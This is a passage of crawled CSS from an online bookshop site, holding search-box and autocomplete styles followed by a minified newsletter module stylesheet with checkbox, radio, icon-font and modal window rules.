    border: 2px solid #b3b3b3;
    font: 500 15px ProximaRegular;
     }

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3
body_size: 1223
content:
.pqnp-custom-checkbox label{text-align:left !important}.pqnp-custom-checkbox input[type='checkbox']{margin-top:4px;opacity:0;cursor:pointer;position:absolute}.pqnp-custom-checkbox input[type='checkbox']+span{margin-right:3px;display:inline-block;width:15px;height:15px;vertical-align:middle;cursor:pointer;border:2px solid #232323}.pqnp-custom-checkbox input[type='checkbox']:focus+span{border-color:#444444}.pqnp-custom-checkbox input[type='checkbox']:checked+span .pqnp-checkbox-checked{display:block}.pqnp-custom-checkbox input[type='checkbox']+span .pqnp-checkbox-checked{display:none;margin:0.8px 0.48px;font-size:9.6px;color:#232323}.pqnp-custom-radio-inline{display:inline-block;margin-right:5px}.pqnp-custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;-webkit-border-radius:50%;border-radius:50%;border:2px solid #7a7a7a;background:#fff;margin-right:3px}.pqnp-custom-radio input[type='radio']{opacity:0;cursor:pointer}.pqnp-custom-radio input[type='radio']:checked+span{display:block;background-color:#2fb5d2;width:12px;height:12px;-webkit-border-radius:50%;border-radius:50%;position:absolute;left:2px;top:2px}
@font-face{font-family:"pqnp-font";src:url("./../fonts/pq-font.eot?sdidtb");src:url("./../fonts/pq-font.eot?sdidtb#iefix") format("embedded-opentype"),url("./../fonts/pq-font.ttf?sdidtb") format("truetype"),url("./../fonts/pq-font.woff?sdidtb") format("woff"),url("./../fonts/pq-font.svg?sdidtb#pqnp-font") format("svg");font-weight:normal;font-style:normal}[class^='pqnp-icon-'],[class*=' pqnp-icon-']{font-family:"pqnp-font" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pqnp-icon{font-size:0.85rem}.pqnp-icon-checkbox-checked:before{content:'\E902'}.pqnp-icon-window-maximize:before{content:'\E901'}.pqnp-icon-window-corner-resize:before{content:'\E900'}
@font-face{font-family:'NewsletterProCross';src:url("../fonts/NewsletterProCross.eot?16bmba");src:url("../fonts/NewsletterProCross.eot?#iefix16bmba") format("embedded-opentype"),url("../fonts/NewsletterProCross.woff?16bmba") format("woff"),url("../fonts/NewsletterProCross.ttf?16bmba") format("truetype"),url("../fonts/NewsletterProCross.svg?16bmba#NewsletterProCross") format("svg");font-weight:normal;font-style:normal}[class^='np-icon-'],[class*=' np-icon-']{font-family:'NewsletterProCross';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-icon-cross_1:before{content:'\E600'}.np-icon-cross_2:before{content:'\E601'}.np-icon-cross_3:before{content:'\E602'}.np-icon-cross_4:before{content:'\E603'}.np-icon-cross_5:before{content:'\E604'}.np-icon-cross:before{content:'\EA0F'}
.pqnp-win-front{position:fixed;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,0.5);z-index:99999999;-webkit-transition:all 200ms;transition:all 200ms}.pqnp-win-front .pqnp-win-front-container{width:-webkit-calc(100% - 20px);width:calc(100% - 20px);max-width:600px;background-color:white;position:absolute;top:100px;left:50%;max-height:-webkit-calc(100% - 20px);max-height:calc(100% - 20px);height:auto;-webkit-transform:scale(1) translate(-50%, 0);-ms-transform:scale(1) translate(-50%, 0);transform:scale(1) translate(-50%, 0);-webkit-box-shadow:3px 3px 22px -2px rgba(0,0,0,0.46);box-shadow:3px 3px 22px -2px rgba(0,0,0,0.46);padding-top:10px;padding-bottom:10px;-webkit-transition:all 300ms;transition:all 300ms}.pqnp-win-front .pqnp-win-front-container a.pqnp-win-front-close{display:inline-block;z-index:10;padding:10px;color:#222;text-decoration:none;position:absolute;right:0;top:0;font-size:24px}.pqnp-win-front .pqnp-win-front-container a.pqnp-win-front-close:hover{color:#222;text-decoration:none}.pqnp-win-front .pqnp-win-front-container .pqnp-win-front-container-inner{overflow-y:auto;padding-left:10px;padding-right:10px}.pqnp-win-front-opacity-transition-enter,.pqnp-win-front-opacity-transition-appear{opacity:0.01}.pqnp-win-front-opacity-transition-enter.pqnp-win-front-opacity-transition-enter-active,.pqnp-win-front-opacity-transition-appear.pqnp-win-front-opacity-transition-appear-active{opacity:1;-webkit-transition:opacity 150ms ease-in-out;transition:opacity 150ms ease-in-out}.pqnp-win-front-opacity-transition-exit{opacity:1}.pqnp-win-front-opacity-transition-exit.pqnp-win-front-opacity-transition-exit-active{opacity:0.01;-webkit-transition:opacity 150ms ease-in-out;transition:opacity 150ms ease-in-out}
